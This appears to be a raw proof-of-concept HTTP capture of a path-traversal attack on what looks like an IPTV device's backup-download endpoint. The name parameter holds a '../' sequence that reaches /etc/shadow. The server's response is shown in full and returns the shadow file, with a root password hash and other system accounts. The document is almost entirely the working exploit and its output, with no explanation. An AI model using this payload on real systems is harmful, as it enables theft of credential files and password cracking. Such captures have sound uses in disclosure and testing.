 GET /download/backup?name=../../../../../../../../../../etc/shadow HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
Cookie: PHPSESSID=9uj0vuhjl2j6ausrnu0hghnfa1; username=admin; systype=iptv; menu=1
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
X-Powered-By: PHP/7.0.30
Pragma: public
Cache-control: max-age=3600
Expires: Wed, 09 Jun 2021 02:13:15GMT
Last-Modified: Wed, 09 Jun 2021 01:13:15GMT
Content-Disposition: attachment; filename=shadow
Content-Length: 328
Content-type: text/plain;charset=UTF-8
Content-Encoding: none
Content-Transfer-Encoding: binary
Connection: close
Date: Wed, 09 Jun 2021 01:13:15 GMT
Server: httpd
root:$1$xxxxxxxx$NTXHQEEp0.XHYeFd5dKo3/:13232:0:99999:7:::
bin:!:13078:0:99999:7:::
daemon:!:13078:0:99999:7:::
nobody:!:13093:0:99999:7:::
fcron:!:13093:0:99999:7:::
named:!:13093:0:99999:7:::
apache:!:13093:0:99999:7:::
squid:!:13093:0:99999:7:::
lp:!:13093:0:99999:7:::
sysadmin:!:13200:0:99999:7:::
ftp:x:13093:0:99999:7:::